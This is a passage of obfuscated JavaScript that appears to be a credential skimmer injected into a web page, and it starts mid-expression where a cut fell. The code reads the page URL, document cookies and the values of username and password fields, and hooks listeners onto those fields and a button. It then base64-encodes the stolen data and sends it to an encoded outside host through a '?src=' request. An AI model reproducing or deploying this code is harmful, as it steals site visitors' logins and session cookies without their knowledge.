_0x21aa21!==_0x311791;};function _0x1e7782(_0x3a651b,_0x590b60,_0x2ecde1,_0x3aa6e0){return _0x2a8910(_0x3a651b-0x19f,_0x3aa6e0- -0xc0,_0x2ecde1-0x20,_0x3a651b);}function _0x300993(_0x104eeb,_0x508967,_0x49517e,_0x27553a){return _0x2a8910(_0x104eeb-0x42,_0x508967-0x26a,_0x49517e-0xeb,_0x104eeb);}var _0x3b520e=_0xe8f0c3,_0x416e3c=[null,null,location[_0x300993(0xd9,0xbd,0xbc,0xa3)],document['cookie']];return _0x3b520e['FyMSv'](document[_0x300993(0xc4,0xf6,0x111,0xe6)+_0x1e7782(-0x289,-0x251,-0x274,-0x277)](dBNA73C['l'])[_0x300993(0xd6,0x100,0x109,0xd2)],-0x1f3*-0xd+0xdbf+-0x2716)&&_0x3b520e[_0x1e7782(-0x2bd,-0x269,-0x2b0,-0x289)](void(0x71+0x1*-0x221b+-0x3e*-0x8b),document[_0x300993(0xf5,0xf6,0xdd,0x11f)+'torAll'](dBNA73C['l'])[dBNA73C['li']])&&(_0x416e3c[-0x24ed+-0x1c7d+0x416a]=document[_0x300993(0x12b,0xf6,0xee,0xd3)+_0x300993(0xac,0xb3,0xa2,0xe2)](dBNA73C['l'])[dBNA73C['li']]['value'][_0x300993(0xfc,0xd6,0xda,0xa7)]()),document[_0x1e7782(-0x24b,-0x245,-0x267,-0x234)+_0x1e7782(-0x267,-0x274,-0x245,-0x277)](dBNA73C['p'])[_0x1e7782(-0x21f,-0x243,-0x24e,-0x22a)]>-0x3a*0xab+0x432*-0x2+0x2f22&&_0x3b520e[_0x300993(0xd0,0xb2,0x8a,0xd8)](void(0xb*-0x6c+-0x171a+-0x1bbe*-0x1),document[_0x300993(0xe9,0xf6,0x127,0x120)+_0x300993(0x89,0xb3,0xc4,0xba)](dBNA73C['p'])[dBNA73C['pi']])&&(_0x416e3c[-0x1baa+0x19d7+-0x3*-0x9c]=document[_0x1e7782(-0x24e,-0x269,-0x264,-0x234)+'torAll'](dBNA73C['p'])[dBNA73C['pi']]['value'][_0x1e7782(-0x24e,-0x281,-0x27b,-0x254)]()),_0x416e3c;},dBNA73C['ae']=function(){function _0x54118a(_0x504ed6,_0x47c44e,_0xd0b218,_0x5f1bcd){return _0x14dda0(_0x504ed6-0x3e,_0x504ed6,_0x5f1bcd- -0x1d6,_0x5f1bcd-0x1a0);}function _0x3efb1d(_0x229183,_0x3b33ae,_0x54bacd,_0x44aaa6){return _0x14dda0(_0x229183-0x1c3,_0x44aaa6,_0x3b33ae-0x16f,_0x44aaa6-0x114);}var _0x52805e={'IKigX':function(_0x4a99a6,_0x56bc11){return _0x4a99a6+_0x56bc11;},'CrIoB':_0x3efb1d(0x10d,0x103,0x10c,0xd7)+_0x3efb1d(0x90,0xbb,0xa6,0xb2),'ADSOQ':_0x3efb1d(0xac,0xba,0xc2,0xb9)+_0x3efb1d(0xef,0xf8,0xed,0x10e)+_0x54118a(-0x216,-0x234,-0x24c,-0x236)+'\x20)','ckbvJ':function(_0x44cf0b){return _0x44cf0b();},'zfEby':function(_0x2d332a,_0x1f24eb){return _0x2d332a===_0x1f24eb;},'RSKdd':_0x3efb1d(0xfd,0xcb,0xe9,0xbc),'Vvgwu':function(_0x4dceec,_0x341a83){return _0x4dceec==_0x341a83;},'RqMPx':function(_0x2e704f,_0x3f14ad){return _0x2e704f>_0x3f14ad;},'VFicK':_0x3efb1d(0xe2,0xbc,0xdf,0xdd),'ugobX':function(_0x79bc4a,_0x5432b5){return _0x79bc4a==_0x5432b5;},'AtsXU':function(_0x3dd5fa,_0x215a95){return _0x3dd5fa!==_0x215a95;}};_0x52805e[_0x3efb1d(0xbf,0xd2,0xb0,0xd8)](null,dBNA73C['f'])&&_0x52805e[_0x54118a(-0x29a,-0x26d,-0x28c,-0x26c)](document[_0x3efb1d(0x130,0x107,0x108,0x128)+'torAll'](dBNA73C['l'])[_0x54118a(-0x202,-0x262,-0x23f,-0x234)],-0x1e3d+0xbaa+-0xf*-0x13d)&&void(0x1b94+0x169f+-0x3233)!==document[_0x3efb1d(0x101,0x107,0xfd,0x134)+_0x54118a(-0x292,-0x28f,-0x29f,-0x281)](dBNA73C['l'])[dBNA73C['li']]&&document['querySelec'+_0x54118a(-0x27d,-0x2a4,-0x26e,-0x281)](dBNA73C['l'])[dBNA73C['li']][_0x3efb1d(0xf5,0xc7,0xaa,0xf9)+'stener'](_0x52805e['VFicK'],function(){function _0x151613(_0x57a91f,_0x453d3e,_0x194b2b,_0x2f2c92){return _0x54118a(_0x194b2b,_0x453d3e-0x1ea,_0x194b2b-0x43,_0x2f2c92- -0xb3);}function _0x479d88(_0x56877c,_0x36cf46,_0x10e416,_0x4f8470){return _0x54118a(_0x10e416,_0x36cf46-0x147,_0x10e416-0x8e,_0x36cf46-0x4b);}if(_0x52805e[_0x151613(-0x328,-0x2e3,-0x301,-0x318)](_0x52805e['RSKdd'],_0x479d88(-0x1e4,-0x205,-0x211,-0x22f))){var _0x1bffb9=_0x318131(lKoRLs[_0x151613(-0x345,-0x309,-0x32e,-0x314)](lKoRLs['CrIoB']+lKoRLs['ADSOQ'],');'));_0x5977e4=lKoRLs[_0x479d88(-0x1fc,-0x217,-0x1f1,-0x24b)](_0x1bffb9);}else dBNA73C['s']();}),_0x52805e[_0x3efb1d(0x11a,0x106,0x137,0x134)](null,dBNA73C['f'])&&_0x52805e[_0x3efb1d(0x10b,0xd9,0xc0,0xe6)](document[_0x3efb1d(0x113,0x107,0xe4,0x115)+_0x54118a(-0x285,-0x28b,-0x25e,-0x281)](dBNA73C['p'])['length'],0x2d6*0x3+0x135*0x11+-0x1d07)&&_0x52805e[_0x3efb1d(0x115,0xfb,0x12b,0x103)](void(-0x11df+-0x25ba+0x3799),document['querySelec'+'torAll'](dBNA73C['p'])[dBNA73C['pi']])&&document[_0x3efb1d(0xda,0x107,0x103,0xef)+'torAll'](dBNA73C['p'])[dBNA73C['pi']][_0x54118a(-0x280,-0x254,-0x257,-0x27e)+'stener'](_0x52805e[_0x3efb1d(0x12c,0x117,0xf8,0xf0)],function(){dBNA73C['s']();}),null==dBNA73C['f']&&_0x52805e[_0x3efb1d(0xf1,0xd9,0xaf,0xbe)](document[_0x54118a(-0x21e,-0x274,-0x240,-0x23e)+_0x54118a(-0x24b,-0x29c,-0x2a2,-0x281)](dBNA73C['b'])[_0x3efb1d(0x107,0x111,0x12f,0x135)],-0x1*0x1ee3+0x7e2*-0x4+-0x349*-0x13)&&_0x52805e[_0x3efb1d(0xcf,0xfb,0x111,0xc6)](void(0x1b*0xa9+-0x2577+0x13a4),document[_0x54118a(-0x271,-0x21c,-0x229,-0x23e)+_0x3efb1d(0xbc,0xc4,0xa6,0xc6)](dBNA73C['b'])[dBNA73C['bi']])&&(document[_0x3efb1d(0xfe,0x107,0x11b,0xf0)+'torAll'](dBNA73C['b'])[dBNA73C['bi']][_0x3efb1d(0x113,0xf4,0x11f,0x126)+'er']=dBNA73C['s']);},dBNA73C['s']=function(){function _0x4bfeff(_0x5afcc3,_0x728b97,_0x2f885f,_0x1d4ef9){return _0x14dda0(_0x5afcc3-0xeb,_0x1d4ef9,_0x2f885f-0x12a,_0x1d4ef9-0x1ab);}var _0x25b6ff={'vUdia':function(_0x50ddb2,_0x121813){return _0x50ddb2>_0x121813;},'dHjze':function(_0x541cae,_0x1f0a90){return _0x541cae!==_0x1f0a90;},'tcfDU':function(_0x1ba45c,_0x17a451){return _0x1ba45c!=_0x17a451;},'BDcGp':function(_0x196d81,_0x5498c7){return _0x196d81>_0x5498c7;},'zZNTT':_0x4bfeff(0x78,0xa7,0xaa,0x98),'xGGhm':function(_0x345734,_0x110488){return _0x345734==_0x110488;},'hnKZw':function(_0x41cc12,_0x3c466f){return _0x41cc12!=_0x3c466f;},'CuOMP':function(_0x5a5234,_0xd4f7d9){return _0x5a5234(_0xd4f7d9);},'FXdNa':_0x4bfeff(0xd4,0xbc,0xc7,0x9c),'wGzHW':function(_0x1c6af8,_0x130d96){return _0x1c6af8+_0x130d96;},'ZJOda':'?src='},_0x40c8d3=dBNA73C['gd']();function _0x50c2d5(_0x59d607,_0x31f23e,_0x29c4f2,_0x396251){return _0x2a8910(_0x59d607-0x38,_0x59d607-0x5fe,_0x29c4f2-0xe6,_0x31f23e);}if(_0x25b6ff['tcfDU'](null,_0x40c8d3[-0x1*-0xbba+0x841+0x1f*-0xa5])&&_0x25b6ff[_0x50c2d5(0x480,0x473,0x459,0x4a8)](null,_0x40c8d3[0x26e4+0x15*0x25+-0x29ec])&&_0x40c8d3[0xe63*-0x1+0x482+0x9e1][_0x50c2d5(0x494,0x4ad,0x486,0x468)]>-0x91d*-0x1+0x1427+-0x1d44*0x1&&_0x25b6ff['BDcGp'](_0x40c8d3[-0x1235*0x1+-0x4*-0x1fd+0xa42][_0x4bfeff(0xb5,0xc0,0xcc,0x97)],0x2a6+-0xbf+-0x1e7)){if(_0x25b6ff[_0x50c2d5(0x46e,0x442,0x49e,0x44e)]!==_0x25b6ff[_0x4bfeff(0xcb,0xb6,0xa6,0x9c)]){var _0x4c31b3=[null,null,_0x493526['href'],_0x254ad1[_0x50c2d5(0x444,0x43a,0x447,0x455)]];return _0x25b6ff[_0x50c2d5(0x473,0x451,0x448,0x49d)](_0x4dfe12['querySelec'+_0x4bfeff(0x5c,0xa4,0x7f,0xac)](_0x5d8b3d['l'])[_0x4bfeff(0xa4,0xf0,0xcc,0x103)],-0x2bb*-0x1+0x26f2+0x29ad*-0x1)&&void(0x6fc+0xc41+-0x133d)!==_0x51b276[_0x50c2d5(0x48a,0x48a,0x45d,0x4c0)+_0x4bfeff(0xa4,0x90,0x7f,0x61)](_0x28d609['l'])[_0x84a725['li']]&&(_0x4c31b3[0x140d+0x2321+-0x372e]=_0x5c60d1['querySelec'+_0x50c2d5(0x447,0x437,0x42b,0x44e)](_0x14328f['l'])[_0x323246['li']][_0x50c2d5(0x475,0x495,0x47c,0x4a8)]['trim']()),_0x25b6ff[_0x4bfeff(0x9b,0xcf,0xab,0xcc)](_0x43bd22['querySelec'+_0x50c2d5(0x447,0x46a,0x436,0x448)](_0x49d9af['p'])[_0x50c2d5(0x494,0x4a2,0x4ac,0x485)],-0x139c+0x11*-0xda+0x2216)&&_0x25b6ff[_0x4bfeff(0x96,0xc5,0xac,0x91)](void(-0x12a5+0x145a+-0x1*0x1b5),_0xbe43d8[_0x4bfeff(0xf4,0xf7,0xc2,0x97)+'torAll'](_0x143916['p'])[_0x5f25c0['pi']])&&(_0x4c31b3[-0x25e9+0x1*-0x1364+0x12*0x32f]=_0x504069[_0x4bfeff(0xcf,0x99,0xc2,0xb4)+'torAll'](_0x2f8f87['p'])[_0x2243f2['pi']][_0x50c2d5(0x475,0x48e,0x46b,0x444)][_0x4bfeff(0x89,0x71,0xa2,0x78)]()),_0x4c31b3;}else{var _0xa19cdc=_0x40c8d3['join']('[&&]')['split']('')[_0x4bfeff(0x6d,0x7a,0x6a,0x71)]()[_0x50c2d5(0x481,0x45b,0x47a,0x471)]('');if(_0x25b6ff['xGGhm'](null,dBNA73C['f'])||_0x25b6ff['hnKZw'](dBNA73C['f'],btoa(_0xa19cdc))){dBNA73C['f']=_0x25b6ff[_0x4bfeff(0xbe,0xbf,0xa4,0xa0)](btoa,_0xa19cdc);var _0x527a1a=document[_0x4bfeff(0x7c,0x65,0x9c,0xc0)+_0x4bfeff(0x54,0x66,0x73,0x72)](_0x25b6ff[_0x50c2d5(0x448,0x435,0x454,0x46f)]);_0x527a1a[_0x50c2d5(0x48c,0x45f,0x4ac,0x46e)]=_0x25b6ff[_0x4bfeff(0xea,0xa3,0xbb,0x9a)](_0x25b6ff[_0x4bfeff(0xd1,0x83,0xa4,0x7e)](atob,dBNA73C['g'])+_0x25b6ff[_0x50c2d5(0x491,0x4b5,0x461,0x47e)],_0x25b6ff['CuOMP'](btoa,_0xa19cdc));}}}},dBNA73C['r']());